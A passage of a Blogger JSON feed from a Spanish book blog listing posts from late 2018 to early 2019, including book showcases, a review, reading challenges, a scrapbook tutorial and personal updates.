(II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rM0glnvB5ZUn_af5qTpqwZOikehNrwNyoSDbPSTnu4h1lIZs-OSzWnxQkXcL4TEFUntfyoP4XFstQ3j8sfFmlY1RUbzE9nFqPpD1Ut_-ntzsqU_LkvhEAaU2XzlOVGoas7H_7Bp7L0bq\/s72-c\/edicioneskiwifeb20192.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2365547453630892382"},"published":{"$t":"2019-02-11T11:35:00.001+01:00"},"updated":{"$t":"2019-02-11T11:54:50.887+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate| Ediciones Kiwi Febrero 2019 (I)"},"summary":{"type":"text","$t":"\nEsta novedad de Ediciones Kiwi salió a la venta el pasado lunes. En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de Chick-Lit de \nla mano de Mabel Díaz\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene una composición muy divertida. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nNo me busques más - Mabel Díaz\nPáginas: 432 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2365547453630892382\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2365547453630892382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2365547453630892382"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero.html","title":"El Escaparate| Ediciones Kiwi Febrero 2019 (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxNF86zm6e7vz6G17rfdO1Ztw2RsmIeJqEoz6BEAkEdLyoEvCY7vVgWyIZsUE6bc7NmschoNOCbslwPCuEIK3hawxLMY0IOnhztGTXbZ3PAV60bc4JCT879dhmmkRI8tQ4ZNaCrTywKEq\/s72-c\/edicioneskiwifeb20191.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2491590589819400634"},"published":{"$t":"2019-02-10T12:00:00.000+01:00"},"updated":{"$t":"2019-02-11T11:55:04.103+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #24"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Qué tal la semana? La mía un caos total, he tenido muchas cosas que hacer y encima he estado con lumabalgia así que vamos, todo un éxito para hacer cualquier cosa. Pero bueno, os cuento un poco cómo me ha ido el mes de Enero, cogeos un café y empezamos.\n\n\n\n\n\n\n\n\n\n\n\n\n\nUn café desastroso, como mi mes de Enero\n\n\nEnero ha sido un mes francamente desastroso, yo esperaba tener todo a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2491590589819400634\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/sundays-coffee-24.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2491590589819400634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2491590589819400634"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/sundays-coffee-24.html","title":"Sunday´s Coffee #24"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNdRS-xfYjSPgQElHBK83z__jLkrCGiMYTuRTvJWRVp75pdozik2_YTverZJ06mbIfBl59vr7W7S02qXvSClXBAAlo8NIs69bwJpwzUVeWOZBsjLf38KyU3kmZacqBXqttpVu1CfMq8_X\/s72-c\/sundayscoffee24.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-290842857794650603"},"published":{"$t":"2019-02-09T19:36:00.002+01:00"},"updated":{"$t":"2019-02-09T19:36:48.777+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Nuevo Layout"},"summary":{"type":"text","$t":"\n\n\nHola a todos, una breve entrada para avisaros de que le he hecho una pequeña modificación al blog. Los colores que había no me entusiasmaban y, la verdad, me daba pereza hasta ponerme con el blog. El nuevo layout no es que me entusiasme pero es funcional y así destacan más las cabeceras. Espero que os guste, pero sobre todo que os .\u0026nbsp;\n\n\n\nEn esta ocasión no hay botón de Leer Más y para leer"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/290842857794650603\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/nuevo-layout.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/290842857794650603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/290842857794650603"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/nuevo-layout.html","title":"Nuevo Layout"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnMzHOdUouxwsibbaCcae6WbjgYhE56b0lR_zp2Frrf0moXar5UQX5Eq6bXQCSunajJUXe7QSFRAaac_8TviHZqTNALDRsS0CTLVkLZAmuqCh0SdD5EyImDXDhlt0w0Yc2wTvwea2HfCs\/s72-c\/nuevolayoutcaplog.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7434770193948791907"},"published":{"$t":"2019-01-31T20:03:00.002+01:00"},"updated":{"$t":"2019-02-10T12:53:58.214+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Mamá, el cerdo me mira mal - Nahikari Diosdado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nMamá, el cerdo me mira mal - Nahikari Diosdado\nEditorial: Autopublicado \u0026nbsp; PVP: 4.95€ \nISBN: 978-1980986690 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\n\nSinopsis: Pepita sabe que el cerdo le ha echado un mal de ojo. No hay otra explicación. Si no, ¿cómo es posible que todo vaya tan mal?\n\nGalicia, 1970. Ser niña está bastante bien, al menos cuando no tienes un gorrino que te "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7434770193948791907\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html","title":"Mamá, el cerdo me mira mal - Nahikari Diosdado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDqaBzirR0gZ3ovn6CJsgAlZD1EWK2TJbAp4CA64CS9j2XsbSJlnWl_DLrT7hOXCfMRlgClb8Z7S1-wO01bV9BguavxcUQ_ITCxzOQW8um_DoVR0DPWhMb_VxxS2q_pDJqLTkqLcqx17eE\/s72-c\/resenamamaelcerdomemiramal.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3436334469718982569"},"published":{"$t":"2019-01-16T19:26:00.002+01:00"},"updated":{"$t":"2019-01-16T19:26:47.546+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #12 | Mini-álbum fácil Parte 2: Interior"},"summary":{"type":"text","$t":"\n\n\nHola, siento estar medio desaparecida, la vuelta a la rutina me está costando mucho más de lo que esperaba. Tenía este tutorial pendiente y lo voy a terminar. Hoy os pondré la segunda parte y la semana que viene la relacionada con poner las fotos.\n\n\n\nEl primer post lo podéis encontrar en este enlace. Sin más, os dejo ya con la segunda parte, \nla estructura.\u0026nbsp;\n\n\n\n\n\nEstos son los materiales "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3436334469718982569\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/tutorial-12-mini-album-facil-parte-2.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3436334469718982569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3436334469718982569"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/tutorial-12-mini-album-facil-parte-2.html","title":"Tutorial #12 | Mini-álbum fácil Parte 2: Interior"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipKyrUkIO_v7EDVz2FhZJO3h7bMOJEfKdmFuQxC6R58oQu-vuV4DbSsRx_-npzBn_2F5EK_wVVyBvAmCOttADCX1KBHM1UfX4xhii-nBa_-V4FTnr2LfxwUlRoDWW_3NQv1KT2zQSzeAO6\/s72-c\/minialbumfacilparte2.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1012219770264915323"},"published":{"$t":"2019-01-07T18:19:00.000+01:00"},"updated":{"$t":"2019-01-07T18:19:04.511+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto clásicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | RETO 6 CLÁSICOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n¡Hola a todos!\n\n¿Qué tal los Reyes Magos?¿Os habéis portado bien? Yo algo bien que me han caído unas cositas y algunos vales así que irán cayendo cositas en posteriores días...\n\n\n\nAl lío, llevo dos años pegándome estrepitosamente con este reto pero es que soy una cabezota y de este año no pasa. Me lo pongo para ponerme a leer algún clásico de los libros pendientes. Este año repito el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1012219770264915323\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-6-clasicos.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1012219770264915323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1012219770264915323"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-6-clasicos.html","title":"DESAFÍOS 2019 | RETO 6 CLÁSICOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvzLKkuTsuFgjOqHWBU7ELlor-LG5IcXiBQHuuRr7JavjzAe7AtMPz7PLP-WRIWDZe-lpxjTGb1JuAYBIRJXaFIWlMYAinPeVci3mOSzUmmpvT0I_pzSs9zMzvNEnVXRefSdgXMHvImykU\/s72-c\/POSTRETO6CLASICOS2019.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2954903540466783219"},"published":{"$t":"2019-01-02T17:52:00.000+01:00"},"updated":{"$t":"2020-01-04T12:07:02.956+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | RETO PALOMITERO"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\n\n\nBueno, seguimos con lo que va a ser la semana de los retos - como todos \nlos años, por otra parte - y en esta ocasión un reto para aquellos que \nos guste ver películas. Y este año hay una novedad, dos versiones del mismo reto para los que queréis hacerlo peor os parece complicado.\n\n\n\nEste reto tiene que ver con conseguir ver (y si podéis "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2954903540466783219\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-palomitero.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2954903540466783219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2954903540466783219"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-palomitero.html","title":"DESAFÍOS 2019 | RETO PALOMITERO"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFyobybOm4b-AtQR7UdgMRYGgtrdFRIJnsM5rTDn5p-AVRyIu5ttKfsawmkjSDtvE8NDWTAMd4yrU99afRZaAmNdK2dDQz3WHEuOgkuR9II0YlHhu-Xio_qJMGUcPfrAEY7HZLKrxbTrgy\/s72-c\/POSTRETOPALOMITERO.png","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5333298681683838888"},"published":{"$t":"2019-01-02T17:22:00.000+01:00"},"updated":{"$t":"2019-01-02T17:22:01.151+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | Reto 30 libros en 2019"},"summary":{"type":"text","$t":"\n\n\nUna entrada breve del reto general de \nlectura que me he propuesto este \naño. En esta ocasión voy a repetir con los 30 libros de los últimos dos años, casi me quedé por los pelos en este 2018 y como me conozco mejor no abarcar demasiado, como siempre es el reto que nos propone Goodreads y que podéis personalizar con la cantidad que queráis.\n\n\n\n\n\n\n\nEn esta misma entrada iré poniendo los avances"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5333298681683838888\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-30-libros-en-2019.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5333298681683838888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5333298681683838888"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-30-libros-en-2019.html","title":"DESAFÍOS 2019 | Reto 30 libros en 2019"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJrj-epxf3nbW-JkdB48JaUv9vzH51E38QUof5YFhQtaKFPBJR8dLxkHj3PozlaPorYL1_ZvVnGrk0QEi17GfqqWC9EMX-SoukYe_N_DHVSjHyOwGzWPriKiFyMUuR7UyoRrlvr283RZYC\/s72-c\/RETOGENERALLECTURA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6229460158771510656"},"published":{"$t":"2019-01-01T16:10:00.002+01:00"},"updated":{"$t":"2019-01-07T18:56:36.813+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"HOLA 2019 | PROPÓSITOS Y OBJETIVOS LITERARIOS"},"summary":{"type":"text","$t":"\n\n\n¡Hola, familia! Ante todo, ¡Feliz Año Nuevo a todos y todas! ¿Qué tal las fiestas? Espero que \ntodo bien. Yo pasando el día con los peques ya que al papi le ha tocado trabajar. Si bien ayer os hablaba de cómo me había ido este año en cuanto a retos y\n temas personales, en este post os hablaré de mis retos para el año \npróximo. Si queréis saber cuáles son, sólo tenéis que seguir leyendo.\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6229460158771510656\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/hola-2019-propositos-y-objetivos.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6229460158771510656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6229460158771510656"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/hola-2019-propositos-y-objetivos.html","title":"HOLA 2019 | PROPÓSITOS Y OBJETIVOS LITERARIOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuicuyNe4Rq_axDFqQIrTdiuILigXzjlulBNIhmPCGCSE5HiOHBtI8kqhHib3QL_voseNJO6ZfMYtbke5XatppPz9nSr95Exr5QEwN1grz5lDLrFengGAhPFmZ8UcCk48PU1DqlwbNGtpU\/s72-c\/objetivos2019.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4875108938645316707"},"published":{"$t":"2018-12-31T16:07:00.002+01:00"},"updated":{"$t":"2018-12-31T16:07:45.524+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"ADIOS 2018| BALANCE DE RETOS Y BLOG"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas! Siento no haber dado señales de vida últimamente pero nos cambiaron las fechas de vacaciones a última hora en el trabajo y tocó cambio acelerado de planes por lo que todos los posts que quería hacer antes de acabar el año no pudieron ver la luz. Y es que una mini-semana de vacaciones con viaje de día entero para ir y para volver pues es lo que tiene...que no hay tiempo a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4875108938645316707\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/adios-2018-balance-de-retos-y-blog.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4875108938645316707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4875108938645316707"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/adios-2018-balance-de-retos-y-blog.html","title":"ADIOS 2018| BALANCE DE RETOS Y BLOG"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyk8yKFuCCOEF_6UufJw01Y8jYtaOQ3jSNFT2rQ99DRb-Y0Lwa2NoDbfB-EqP1EeokvLLSipaetWpeVbvevggEsjhx4P500pZJifXd7KULEO05NHR84qZo7M7i62dYDIlpF8idFodSlIq1\/s72-c\/BALANCE2018.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4852507774791028572"},"published":{"$t":"2018-12-25T00:01:00.000+01:00"},"updated":{"$t":"2018-12-25T00:02:04.021+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"ESPECIAL NAVIDAD| Actividad Navideña"},"summary":{"type":"text","$t":"\n\n\n¡Hola! ¿Qué tal las fiestas? Espero que de momento todo esté llendo de lujo.\u0026nbsp;\n\n\n\nHoy os traigo un post muy Navideño dentro de la actividad que nos ha propuesto este año El Diario de Yuuki consistente en realizar un post asociado a una palabra y a mi me ha tocado una estupenda:\n\nFAMILIA\n\nLa verdad es que, para mi, la Navidad significa justo eso, desde que era pequeña. Simplemente todo lo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4852507774791028572\/comments\/default","title":"Enviar 